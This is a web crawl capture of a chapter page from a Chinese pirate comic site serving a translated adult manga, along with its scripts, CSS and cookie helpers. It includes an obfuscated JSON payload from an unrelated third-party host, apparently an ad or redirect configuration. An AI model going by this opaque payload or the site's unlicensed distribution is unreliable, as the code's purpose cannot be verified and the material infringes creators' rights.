

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.biqu.in/chapter/152418.html
body_size: 3048
content:
<!--Cache at 2025-11-28 12:53:43-->
<!DOCTYPE html>
<html mip>
<head>
<meta charset="utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=0">
<meta content="never" name="referrer">
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<title>异世界来たのでスケベスキルで全力讴歌しようと思う [中国翻訳] [DL版]  -  異世界来たのでスケベスキルで全力謳歌しようと思う 2 + デジタル特装版｜既然來到異世界就用好色技能盡其所能的謳歌人生2 特裝版 [中国翻訳] [DL版] - 《异世界来たのでスケベスキルで全力讴歌しようと思う [中国翻訳] [DL版]》无遮未删减_头牌漫画网</title>
<meta name="keywords" content="異世界来たのでスケベスキルで全力謳歌しようと思う 2 + デジタル特装版｜既然來到異世界就用好色技能盡其所能的謳歌人生2 特裝版 [中国翻訳] [DL版],异世界来たのでスケベスキルで全力讴歌しようと思う [中国翻訳] [DL版],異世界来たのでスケベスキルで全力謳歌しようと思う 2 + デジタル特装版｜既然來到異世界就用好色技能盡其所能的謳歌人生2 特裝版 [中国翻訳] [DL版]免费观看,头牌漫画网">
<meta name="description" content="头牌漫画网提供异世界来たのでスケベスキルで全力讴歌しようと思う [中国翻訳] [DL版]漫画異世界来たのでスケベスキルで全力謳歌しようと思う 2 + デジタル特装版｜既然來到異世界就用好色技能盡其所能的謳歌人生2 特裝版 [中国翻訳] [DL版]免费观看,觉得好请收藏保存!">
<link rel="stylesheet" type="text/css" href="https://mipcache.bdstatic.com/static/v1/mip.css">
<link rel="stylesheet" href="/template/hm8/css/bootstrap.min.css?v=2024">
<link rel="stylesheet" href="/template/hm8/css/main.css?v=2024">
<script type="text/javascript" src="/template/hm8/jquery.min.js"></script>
<script type="text/javascript" src="/template/hm8/jquery.lazyload.min.js"></script>
<script src="/api/vol/152418/4506"></script>
<script type="text/javascript" src="/template/hm8/yuedu.js"></script>
<script>var lastread=new LastRead();lastread.set('4506','152418', '/d/file/titlepic/tyyt3614.jpg', '异世界来たのでスケベスキルで全力讴歌しようと思う [中国翻訳] [DL版]', '異世界来たのでスケベスキルで全力謳歌しようと思う 2 + デジタル特装版｜既然來到異世界就用好色技能盡其所能的謳歌人生2 特裝版 [中国翻訳] [DL版]');</script>
</head>
<body>
<script type="text/javascript" src="/template/hm8/common.js?v=v1216" ></script>

<header class="mipui-header-001-1">
<div class="header-top">
<div class="container">
<h2 class="logo"><a  href="https://www.tpmh8.com/"  title="">头牌漫画网</a></h2>
<div class="mip-so hidden-xs">
<mip-form url="/e/search/index.php" method="post">
<div class="text">
<select name="show">
<option value ="title">漫画</option>
<option value ="writer">作者</option>
</select>
<input type="text" name="keyboard"></div>
<input type="submit" class="btn" value="搜索"></mip-form>
</div></div></div>
<nav class="header-nav">
<div class="container">
<ul class="list-unstyled">
<li><a   href="/">首页</a></li>
<li><a title="浏览记录" href="/history.html">记录</a></li>
<li><a   title="今日更新" href="/update/">更新</a></li>
<li><a   title="完结漫画、完本漫画" href="/finish/">完结</a></li>
<li><a   title="热门排行、热门更新" href="/ranking/">排行</a></li>
<li><a   title="韩国漫画" href="/hanman/">韩漫</a></li>
<li><a   title="日本漫画" href="/riman/">日漫</a></li>
<li><a   title="3D漫画,3d漫画" href="/3d/">3D</a></li>
<li><a   title="同人誌漫画" href="/doujin/">同人誌</a></li>
<li><a   title="单行本漫画" href="/single/">单行本</a></li>
<li><a   title="短篇杂志漫画" href="/short/">短篇</a></li>
<li><a   title="其他日文漫画" href="/other/">其他</a></li>
</ul></div></nav>
<div class="container">
<ul class="list-unstyled"><font color="red">请截图收藏，地址发布页<a href="https://tpmh8.cc">tpmh8.cc</a>，最新 <a href="https://www.tpmh.top">tpmh.top</a> <a href="https://www.tpmh8.com">tpmh8.com</a></font></ul></div>
</header>
<main class="mipcms-main">
<section class="mip-xs-body mip-detail">
<div class="container">
<div class="mip-box mip-info book-top">
<div class="mip-box-heading f12"><h3>异世界来たのでスケベスキルで全力讴歌しようと思う [中国翻訳] [DL版]異世界来たのでスケベスキルで全力謳歌しようと思う 2 + デジタル特装版｜既然來到異世界就用好色技能盡其所能的謳歌人生2 特裝版 [中国翻訳] [DL版]</h3></div>
<div class="mip-box-body book-detail-content">
<p class="info"><a  href="javascript:void(0)" onclick="PcPrev()" class='up-page'  title='上一章'>上话</a>  <a   href="/book/4506.html" class="chapter-list"  title="異世界来たのでスケベスキルで全力謳歌しようと思う 2 + デジタル特装版｜既然來到異世界就用好色技能盡其所能的謳歌人生2 特裝版 [中国翻訳] [DL版]章节列表">目录</a>  <a    href="/chapter/152418_2.html" class="down-page">下一页</a> <a   href="javascript:void(0)" onclick="PcNext()" class='down-page'   title='下一章'>下话</a></p>
<!--横幅-->
<div data="e053a07005b468fb40004b2c2e59adeb" style="display: none;"></div>
                                                                <img width='100%' data-original='https://img1.du8.in/hmimg/3614/109644/ofea4uno0dj31971.webp' class='comic_img lazy' style='display: inline;' id="img0" />
                                                                <img width='100%' data-original='https://img1.du8.in/hmimg/3614/109644/xpbmdk5o15431972.webp' class='comic_img lazy' style='display: inline;' id="img1" />
                                                                <img width='100%' data-original='https://img1.du8.in/hmimg/3614/109644/he2wk4rpr3z31973.webp' class='comic_img lazy' style='display: inline;' id="img2" />
                                                                <img width='100%' data-original='https://img1.du8.in/hmimg/3614/109644/bufkg1p4ob131974.webp' class='comic_img lazy' style='display: inline;' id="img3" />
                                                                <img width='100%' data-original='https://img1.du8.in/hmimg/3614/109644/tasu1l2szsn31975.webp' class='comic_img lazy' style='display: inline;' id="img4" />
                                                                <img width='100%' data-original='https://img1.du8.in/hmimg/3614/109644/knjri2eh3wp31976.webp' class='comic_img lazy' style='display: inline;' id="img5" />
                                                                <img width='100%' data-original='https://img1.du8.in/hmimg/3614/109644/mjbwkn5vo2v31977.webp' class='comic_img lazy' style='display: inline;' id="img6" />
                                                                <img width='100%' data-original='https://img1.du8.in/hmimg/3614/109644/qmr3oxec1md31978.webp' class='comic_img lazy' style='display: inline;' id="img7" />
                                                                <img width='100%' data-original='https://img1.du8.in/hmimg/3614/109644/qjkayb1tyyt31979.webp' class='comic_img lazy' style='display: inline;' id="img8" />
                                                                <img width='100%' data-original='https://img1.du8.in/hmimg/3614/109644/z5qeiqqxh1431980.webp' class='comic_img lazy' style='display: inline;' id="img9" />
                                                                <img width='100%' data-original='https://img1.du8.in/hmimg/3614/109644/3xlsiowmbtd31981.webp' class='comic_img lazy' style='display: inline;' id="img10" />
                                                                <img width='100%' data-original='https://img1.du8.in/hmimg/3614/109644/smsyagzgner31982.webp' class='comic_img lazy' style='display: inline;' id="img11" />
                                                                <img width='100%' data-original='https://img1.du8.in/hmimg/3614/109644/5dpfhedji5531983.webp' class='comic_img lazy' style='display: inline;' id="img12" />
                                                                <img width='100%' data-original='https://img1.du8.in/hmimg/3614/109644/1oj2s5pnq2w31984.webp' class='comic_img lazy' style='display: inline;' id="img13" />
                                                                <img width='100%' data-original='https://img1.du8.in/hmimg/3614/109644/0tugp103gbo31985.webp' class='comic_img lazy' style='display: inline;' id="img14" />
                                                                <img width='100%' data-original='https://img1.du8.in/hmimg/3614/109644/223uo4ekfzo31986.webp' class='comic_img lazy' style='display: inline;' id="img15" />
                                                                <img width='100%' data-original='https://img1.du8.in/hmimg/3614/109644/jom1jamgkrn31990.webp' class='comic_img lazy' style='display: inline;' id="img16" />
                                                                <img width='100%' data-original='https://img1.du8.in/hmimg/3614/109644/omzpotvoii131998.webp' class='comic_img lazy' style='display: inline;' id="img17" />
                                                                <img width='100%' data-original='https://img1.du8.in/hmimg/3614/109644/n0202izzzrb32011.webp' class='comic_img lazy' style='display: inline;' id="img18" />
                                                                <img width='100%' data-original='https://img1.du8.in/hmimg/3614/109644/l1ctuewve4q32029.webp' class='comic_img lazy' style='display: inline;' id="img19" />
                                                                <img width='100%' data-original='https://img1.du8.in/hmimg/3614/109644/ufyrj4lo0r032052.webp' class='comic_img lazy' style='display: inline;' id="img20" />
                                                                <img width='100%' data-original='https://img1.du8.in/hmimg/3614/109644/k200xv2j2wp32072.webp' class='comic_img lazy' style='display: inline;' id="img21" />
                                                                <img width='100%' data-original='https://img1.du8.in/hmimg/3614/109644/3hrhm3bq2nv32105.webp' class='comic_img lazy' style='display: inline;' id="img22" />
                                                                <img width='100%' data-original='https://img1.du8.in/hmimg/3614/109644/0xoi3vbjp5a32135.webp' class='comic_img lazy' style='display: inline;' id="img23" />
                                                                <img width='100%' data-original='https://img1.du8.in/hmimg/3614/109644/syamh35djc432154.webp' class='comic_img lazy' style='display: inline;' id="img24" />
                                                                <img width='100%' data-original='https://img1.du8.in/hmimg/3614/109644/uc4mefunl5s32180.webp' class='comic_img lazy' style='display: inline;' id="img25" />
                                                                <img width='100%' data-original='https://img1.du8.in/hmimg/3614/109644/nf5eeqsbjks32205.webp' class='comic_img lazy' style='display: inline;' id="img26" />
                                                                <img width='100%' data-original='https://img1.du8.in/hmimg/3614/109644/if14on1rrgo32230.webp' class='comic_img lazy' style='display: inline;' id="img27" />
                                                                <img width='100%' data-original='https://img1.du8.in/hmimg/3614/109644/tcyf44nwzo032258.webp' class='comic_img lazy' style='display: inline;' id="img28" />
                                                                <img width='100%' data-original='https://img1.du8.in/hmimg/3614/109644/attgzjvjbps32274.webp' class='comic_img lazy' style='display: inline;' id="img29" />
                                                                <img width='100%' data-original='https://img1.du8.in/hmimg/3614/109644/mzdbd1ikfm332290.webp' class='comic_img lazy' style='display: inline;' id="img30" />
                                                                <img width='100%' data-original='https://img1.du8.in/hmimg/3614/109644/c24bpqk4fv132294.webp' class='comic_img lazy' style='display: inline;' id="img31" />
                                                                <img width='100%' data-original='https://img1.du8.in/hmimg/3614/109644/0gakf5pcfca32295.webp' class='comic_img lazy' style='display: inline;' id="img32" />
                                                                <img width='100%' data-original='https://img1.du8.in/hmimg/3614/109644/veittnheq0h32296.webp' class='comic_img lazy' style='display: inline;' id="img33" />
                                                                <img width='100%' data-original='https://img1.du8.in/hmimg/3614/109644/j5k5mbwjpac32297.webp' class='comic_img lazy' style='display: inline;' id="img34" />
                                                                <img width='100%' data-original='https://img1.du8.in/hmimg/3614/109644/uy4qc0zfvf432298.webp' class='comic_img lazy' style='display: inline;' id="img35" />
                                                                <img width='100%' data-original='https://img1.du8.in/hmimg/3614/109644/c3iquluf2pl32299.webp' class='comic_img lazy' style='display: inline;' id="img36" />

<!--横幅2-->
<div data="4663b859c3aeb74620e3eec77d672b84" style="display: none;"></div>
<script type="text/javascript">dibu();</script>
<p class="info"><a  href="javascript:void(0)" onclick="PcPrev()" class='up-page'  title='上一章'>上话</a>  <a   href="/book/4506.html" class="chapter-list"  title="異世界来たのでスケベスキルで全力謳歌しようと思う 2 + デジタル特装版｜既然來到異世界就用好色技能盡其所能的謳歌人生2 特裝版 [中国翻訳] [DL版]章节列表">目录</a>  <a    href="/chapter/152418_2.html" class="down-page">下一页</a> <a   href="javascript:void(0)" onclick="PcNext()" class='down-page'   title='下一章'>下话</a></p>

</div></div>
</section></main>
<footer class="mipui-footer-001">
<div class="container"><p class="text-center"><script>document.write("Copyright &copy; 2018 - " + (new Date).getFullYear());</script> <a  href="https://toupaimh.com"  title="头牌漫画网">头牌漫画网</a> <a  href="https://ik8.net">八叉书库</a> <a  href="https://mhjun.com">漫画君</a></p></div>
</footer>
<script src="https://c.mipcdn.com/static/v1/mip.js"></script>
<script src="https://c.mipcdn.com/static/v1/mip-form/mip-form.js" type="text/javascript" charset="utf-8"></script>
<script type="text/javascript">
 $("img.lazy").lazyload({
        placeholder : "/template/hm8/imgloading.gif",
        effect : "fadeIn",
        threshold : 200
    });
</script>
<div style="display:none"><script src=/e/public/ViewClick/?classid=2&id=152418&addclick=1></script></div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"33f6d3b0693b43f0978ff86e102a02e0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.biqu.in/api/vol/152418/4506
body_size: -158
content:
var nextid='0';var previd='120561';
function PcPrev(){
	var n=previd;
	var u=window.location.href;
	var arr_u=u.split("/");
		u = u.replace(arr_u[arr_u.length-1],"");
    if(n==0){
		alert(unescape('\u5DF2\u7ECF\u662F\u7B2C\u4E00\u96C6\u4E86'));}
	else{ 
		window.location.href = u+n+".html";
	}
	}

function PcNext(){
	var n = nextid;
	var u=window.location.href;
	var arr_u=u.split("/");
		u = u.replace(arr_u[arr_u.length-1],"");
	if(n==0){
		alert(unescape('\u5DF2\u7ECF\u662F\u6700\u540E\u4E00\u96C6\u4E86'));
	}else{
		window.location.href = u+n+".html";
	}
		
	}


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.biqu.in/e/public/ViewClick/?classid=2&id=152418&addclick=1
body_size: -209
content:
document.write('6613');

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://0512gc.7am54g.com:8005/d/2544?t=0.7839430937137353
body_size: 1092
content:
{"key":"[\"6f\"g@noo=\"dfXY5F6LY5MdfM6f\"gso{o=\"JF6^Y\"g}1KoQ0{Qss=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko@s{{o{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/0n}@p(m1d^nopm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/0n}@p(m1d^nopm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDm^FfpF0Q0m((gQn@1\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: https://www.biqu.in/template/hm8/css/main.css?v=2024
body_size: 2511
content:
[v-cloak] { display: none; }

body { font-family: Tahoma, Helvetica, "microsoft yahei", "Hiragino Sans GB", Simsun,sans-serif; color: #333; font-size: 14px; -webkit-font-smoothing: antialiased; }

a { color: #333; }
a:hover { color: #13B5B1; text-decoration: none; }

.header-top { background: #fff; position: relative; z-index: 2; overflow: hidden; }
.header-top .logo { display: inline-block; font-size: 28px; font-weight: 800; line-height: 80px; }
.header-top .logo a { color: #13B5B1; }
.header-top .logo a:hover { color: #0BA9A5; }

.header-nav { background: #13B5B1; position: relative; z-index: 1; line-height: 40px; }
.header-nav li { display: inline-block; font-weight: 400; }
.header-nav li:hover { background-color: #0BA9A5; }
.header-nav li.active { background-color: #0BA9A5; }
.header-nav li a { color: #fff; font-weight: 500; position: relative; display: block; padding: 0 5px; margin-top: 0px; }

.mip-box { background-color: #FFFFFF; margin-bottom: 10px; }
.mip-box .mip-box-heading { padding: 10px; color: #A0A0A0; border-bottom: solid 1px #eee; }
.mip-box .mip-box-heading h3 {font-size: 18px; font-weight: 500;}



.mip-box .mip-box-heading span {  padding: 5px; float: right; line-height: 20px;;}
.mip-box .mip-box-heading span .txt-down{padding: 10px 20px 10px 20px; color: #fff; background-color: #ff8a00; font-size: 16px; border-radius: 3px; transition: all 0.2s; -webkit-transition: all 0.2s; -moz-transition: all 0.2s; text-align:center}
.mip-box .mip-box-heading span .txt-down:hover{ background-color: #fda033; color: #ffffff;}

.mip-box .mip-box-body { padding: 10px; }

.mip-box.mip-red .mip-box-heading h3 { color: #C70000; padding-left: 5px; border-left: 3px solid #C70000; }
.mip-box.mip-info .mip-box-heading h3 { color: #13B5B1; padding-left: 5px; border-left: 3px solid #13B5B1; }
.mip-xs-side-item-list li { line-height: 31px; border-bottom: 1px solid #eee; padding: 0 10px; transition: 0.3s all; }
.mip-xs-side-item-list li:last-child { border-bottom: 0; }
.mip-xs-side-item-list li:hover { background: #F1F1F1; }
.mip-xs-side-item-list li > a { font-size: 14px; }

.mip-xs-item-list { overflow: hidden; background-color: #FFFFFF; }
.mip-xs-item-list li { width: 33.3%; float: left; border-right: 1px solid #eee; border-bottom: 1px solid #eee; transition: 0.3s all; }
.mip-xs-item-list li:nth-of-type(2n) { border-right: 0; }
.mip-xs-item-list li:hover { background: #f9f9f9; }

.mipui-side-category li { text-align: center; border-bottom: 1px solid #eee; color: #333; font-size: 16px; }
.mipui-side-category li.active a { background-color: #13B5B1; color: #FFFFFF; }
.mipui-side-category li a { display: block; width: 100%; line-height: 40px; }
.mipui-side-category li a:hover { background-color: #13B5B1; color: #FFFFFF; }

.book-item-list li { padding: 0 5px; height: 38px; line-height: 39px; border-bottom: 1px dashed #eee; font-size: 14px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }
.book-item-list li a:hover { color: #13B5B1; }

.book-list-more { margin: 10px; display: inline-block; border: 1px solid #C3C3C3; color: #C3C3C3; border-radius: 3px; padding: 6px 20px; width: 50%; text-align: center; }
.book-list-more:hover { border: 1px solid #13B5B1; color: #13B5B1; }

.bookAll-item-list { overflow: hidden; }
.bookAll-item-list li { display: block; width: 25%; float: left; height: 44px; line-height: 45px; border-bottom: 1px dashed #eee; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; padding: 0 5px; font-size: 14px; }
.bookAll-item-list li a:hover { color: #13B5B1; }

.book-code .mip-box-body { height: 175px; padding: 0px; }
.book-code .mip-box-body .mip-fill-content { min-width: auto; }
.book-code .mip-box-body img { width: 175px; height: 175px; }

.book-top { overflow: hidden; }
.book-top .mip-box-body { overflow: hidden; }
.book-top .left { width: 122px; height: 152px; float: left; }
.book-top .left img { width: 122px; height: 152px; }
.book-top .right { margin-left: 132px; }
.book-top .right h1 { margin: 0; color: #D82800; line-height: 22px; font-size: 16px; font-weight: normal; }
.book-top .right p { line-height: 22px; color: #999; font-size: 12px; }
.book-top .right p span { color: #666; }

.book-btn { display: inline-block; text-align: center; padding: 2px 10px; margin: 5px; border-radius: 3px; font-size: 14px; border: 1px solid #FA831F; color: #FA831F; }
.book-btn:hover { border: 1px solid #D82800; color: #D82800; }

.breadcrumb a:hover { color: #13B5B1; }

.logo { float: left; }

.mip-so { margin-top: 25px; float: left; }
.mip-so .text { margin-left: 120px; float: left; width: 320px; padding: 0; border: 1px solid #13B5B1; font-size: 14px; display: block; }
.mip-so select { display: inline; }
.mip-so input { display: inline; }
.mip-so .btn { margin-left: 10px; float: left; width: 60px; height: 40px;  line-height: 30px; border: 0; background: #13B5B1; color: #fff; font-size: 14px; cursor: pointer; transition: 0.3s all; }

.yuedu { display: inline-block; text-align: center; padding: 2px 10px; margin: 5px; border-radius: 3px; font-size: 14px; background: #1ABC9C; color: #fff; border: 1px solid #1ABC9C; }

.mipui-xs-item-list { overflow: hidden; padding: 10px; }

.mipui-xs-item-list .item-media { float: left; width: 98px; margin-right: 10px; background-color: #eee; position: relative; overflow: hidden; }

.mipui-xs-item-list.side-list .item-media { width: 72px; }

.mipui-xs-item-list.side-list .item-media .item-link { height: 87px; }

.mipui-xs-item-list .item-media .item-link { transition: all .5s; position: relative; display: block; height: 122px; }

.mipui-xs-item-list .item-media .item-link .mip-layout-container { position: initial; }

.mipui-xs-item-list .item-media .item-link img { min-width: auto; max-width: inherit; position: absolute; top: 50%; left: 50%; height: auto; transform: translate(-50%, -50%); }

.mipui-xs-item-list .item-media:hover .item-link { display: block; transition: all .5s; transform: scale3d(1.1, 1.1, 1); }

.mipui-xs-item-list .item-content { margin-left: 108px; }

/**/
.mipui-xs-item-list.side-list .item-content { margin-left: 82px; }

/**/
.mipui-xs-item-list .item-content h4 { margin-top: 0px; margin-bottom: 10px; font-size: 16px; }

.mipui-xs-item-list .item-content h4 a { display: block; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; width: 100%; }

.mipui-xs-item-list .item-content h4 a:hover { color: #13B5B1; }

.mipui-xs-item-list .item-content .description { color: #999999; text-overflow: ellipsis; -webkit-box-orient: vertical; display: -webkit-box; -webkit-line-clamp: 3; height: 50px; overflow: hidden; }

.mipui-xs-item-list .item-content p { color: #999999; font-size: 12px; }

.mipui-xs-item-list .item-content .description a:hover { color: #13B5B1; }

.mipui-xs-item-list .item-content .lastchapter { margin-bottom: 5px; text-overflow: ellipsis; -webkit-box-orient: vertical; display: -webkit-box; overflow: hidden; }

.mipui-xs-item-list .item-content .info span { background: #F1F1F1;  border-radius: 10px; }

@media (min-width: 1200px) { .container { width: 1000px; }
  .col-lg-3 { padding-right: 5px; }
  .col-lg-9 { padding-left: 5px; }
  .book-list .col-lg-3 { padding-right: 15px; padding-left: 5px; }
  .book-list .col-lg-9 { padding-right: 5px; padding-left: 15px; } }
.mip-xs-body { padding-top: 10px; padding-bottom: 10px; background-color: #F0F1F7; }

.text-center { text-align: center; }

.pull-right { float: right; }

.f12 { font-size: 12px; }

.list-title a { color: #FA831F; }

.list-title a:hover { color: #C70000 !important; }

.mipui-xs-item-list.side-list { border-bottom: 1px solid #eee; }

.book-detail-content {line-height: 180%; color: #555; font-size: 16px; }

.book-detail-content h1 { text-indent: 0em;font-size: 20px; margin-top: 10px;}

.book-detail-content .info { text-indent: 0em;text-align: center; margin-top: 10px; }

.book-detail-content .info .up-page {padding: 10px 10px 10px 10px; color: #fff; background-color: #13B5B1; font-size: 16px;line-height: 60px; border-radius: 5px; transition: all 0.2s; -webkit-transition: all 0.2s; -moz-transition: all 0.2s; text-align:center}
.book-detail-content .info .up-page:hover{ background-color: #fda033; color: #ffffff;}


.book-detail-content .info .chapter-list {padding: 10px 10px 10px 10px; color: #fff; background-color: #ff8a00; font-size: 16px;line-height: 60px; border-radius: 5px; transition: all 0.2s; -webkit-transition: all 0.2s; -moz-transition: all 0.2s; text-align:center}
.book-detail-content .info .chapter-list:hover{ background-color: #fda033; color: #ffffff;}
.book-detail-content .info .down-page {padding: 10px 10px 10px 10px; color: #fff; background-color: #13B5B1; font-size: 16px;line-height: 60px; border-radius: 5px; transition: all 0.2s; -webkit-transition: all 0.2s; -moz-transition: all 0.2s; text-align:center}
.book-detail-content .info .down-page:hover{ background-color: #fda033; color: #ffffff;}
.friend-link { font-size: 14px; line-height: 20px; }

.book-detail-content .info a:hover { color: #13B5B1; }

@media (max-width: 768px) { .header-nav .list-unstyled { overflow: hidden; width: 100%; list-style: none; padding-left: 0; margin: 0; overflow-x: scroll; -webkit-overflow-scrolling: touch; white-space: nowrap; }
  .col-lg-9, .col-lg-12 { padding-right: 0; padding-left: 0; }
  .bottom-col { padding-right: 15px !important; padding-left: 15px !important; }
  .col-lg-6 { padding-right: 0; padding-left: 0; }
  .mip-xs-body.mip-detail .container { padding-right: 0; padding-left: 0; }
  .hidden-xs1 { display: none !important; }

.logo {  width: 100%; text-align: center; }
.mip-so { width: 100%;margin-top: 0px; margin-bottom: 10px;}
.mip-so .text { margin-left: 0px; float: left; width: 82%; padding: 0; border: 1px solid #13B5B1; font-size: 14px; display: block; }
.mip-so select {float: left;width: 30%; display: inline; }
.mip-so input { float: left;width: 70%; display: inline; }
.mip-so .btn { margin-left: 1%; float: left; width: 15%; height: 40px;  line-height: 30px;border: 0; background: #13B5B1; color: #fff; font-size: 14px; cursor: pointer; transition: 0.3s all; }


  .mip-xs-item-list li { width: 100%; }
  .triangle-right { display: inline-block; width: 0; height: 0; border-width: 6px; border-style: dashed dashed dashed solid; border-color: transparent transparent  transparent #13B5B1; } 
  .bookAll-item-list li { display: block; width: 50%; float: left; height: 44px; line-height: 45px; border-bottom: 1px dashed #eee; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; padding: 0 5px; font-size: 14px; }
  
  }
  
@media (min-width: 768px) { .visible-xs { display: none; } 


}
.pagination { display: inline-block; padding-left: 0; margin: 20px 0; border-radius: 4px; }

.pagination > li { display: inline; }

.page-item.active .page-link { background-color: #13B5B1; border-color: #13B5B1; }

.pagination > .active > a, .pagination > .active > a:focus, .pagination > .active > a:hover, .pagination > .active > span, .pagination > .active > span:focus, .pagination > .active > span:hover { z-index: 3; color: #fff; background-color: #13B5B1; border-color: #13B5B1; cursor: default; }

.pagination > li > a, .pagination > li > span { position: relative; float: left; padding: 6px 12px; line-height: 1.42857143; text-decoration: none; color: #13B5B1; background-color: #fff; border: 1px solid #13B5B1; margin-left: -1px; }

.pagination > li > a:hover { color: #13B5B1; background-color: #fff; border: 1px solid #13B5B1; }

.mipui-footer-001 { background-color: #fff; color: #555; text-align: center; padding-top: 10px; padding-bottom: 10px; }

.mipui-footer-001 ul { overflow: hidden; margin: 0 auto; list-style: none; padding-left: 0; text-align: center; display: inline-block; padding-top: 20px; }

.mipui-footer-001 li { float: left; margin-right: 15px; }

.mipui-footer-001 p { margin-bottom: 0; line-height: 40px; }

.mipui-footer-001 a { color: #555; }

.mipui-footer-001 a:hover { color: #555; }

/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://www.biqu.in/template/hm8/common.js?v=v1216
body_size: 19729
content:


document.addEventListener('plusready', function() {
        var webview = plus.webview.currentWebview();
        plus.key.addEventListener('backbutton', function() {
            webview.canBack(function(e) {
                if(e.canBack) {
                    webview.back();             
                } else {
                    //webview.close(); //hide,quit
                    //plus.runtime.quit();
                    mui.plusReady(function() {
                        //首页返回键处理
                        //处理逻辑：1秒内，连续两次按返回键，则退出应用；
                        var first = null;
                        plus.key.addEventListener('backbutton', function() {
                            //首次按键，提示‘再按一次退出应用’
                            if (!first) {
                                first = new Date().getTime();
                                mui.toast('再按一次退出应用');
                                setTimeout(function() {
                                    first = null;
                                }, 1000);
                            } else {
                                if (new Date().getTime() - first < 1500) {
                                    plus.runtime.quit();
                                }
                            }
                        }, false);
                    });
                }
            })
        });
    });
var action_size = 0;

/*获取cookie*/
function getCookie(name)
{
    if($.cookie){
        return $.cookie(name);
    }else{
        var arr,reg=new RegExp("(^| )"+name+"=([^;]*)(;|$)");
        if(arr=document.cookie.match(reg))
            return decodeURIComponent(arr[2]);
        else
            return null;
    }
}
/*设置cookie*/
function setCookie(name,val,path,expires) {
    if($.cookie){
        $.cookie(name,val,{path:path,expires:expires});
